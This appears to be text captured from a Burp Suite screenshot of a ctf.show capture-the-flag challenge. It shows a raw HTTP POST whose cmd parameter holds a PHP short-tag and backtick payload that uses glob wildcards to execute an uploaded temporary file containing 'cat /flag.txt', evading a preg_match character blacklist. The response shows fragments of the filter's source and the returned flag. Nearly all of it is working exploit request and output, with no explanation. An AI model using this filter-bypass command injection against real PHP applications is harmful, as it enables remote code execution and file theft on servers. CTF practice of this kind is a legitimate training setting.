 Request
Pretty Raw Hex \n
1 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
2 Host: eada532a-89fa-458f-b84a-876dfc3275a8.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: multipart/form-data; boundary=---------------------------10242300956292313528205888
10 Content-Length: 230
11
12 -----------------------------10242300956292313528205888
13 Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
14 Content-Type: text/plain
15
16
17 cat /flag.txt
18 -----------------------------10242300956292313528205888--
19
Response
Pretty Raw Hex Render \n
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #DD0000">"cerror"</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"/\~|\!|\@|\#|\%|\^|\&amp;|\*|\(|\)|\（|\
<span style="color: #007700">,</span>
<span style="color: #0000BB">$cmd</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #DD0000">"serror"</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0000BB">$cmd</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
24 </code>
ctfshow{36fc760d-b272-4c43-b772-1f7280d79696}
25
26 </body>
27 </html>